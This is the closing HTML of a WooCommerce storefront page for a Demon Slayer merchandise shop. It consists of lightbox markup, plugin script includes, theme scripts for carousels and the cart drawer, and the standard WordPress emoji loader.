				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"d7c07194bf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"3773d85654","r_nonce":"ada78ddbb6","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" id="shoptimizer-ajax-script-js-extra">
/* <![CDATA[ */
var shoptimizer_ajax_obj = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"0a1f527c1d"};
//# sourceURL=shoptimizer-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/single-product-ajax.js?ver=2.8.11" id="shoptimizer-ajax-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>